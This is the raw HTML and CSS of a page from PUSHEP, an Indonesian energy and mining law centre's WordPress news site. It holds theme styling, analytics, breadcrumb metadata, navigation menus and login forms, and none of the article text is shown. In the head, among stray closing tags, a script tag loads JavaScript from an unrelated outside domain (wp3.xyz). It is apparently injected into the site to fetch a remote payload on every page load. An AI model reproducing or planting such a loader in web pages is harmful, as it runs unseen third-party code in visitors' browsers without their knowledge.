    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10383 single-format-standard wp-theme-Newsmag selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" 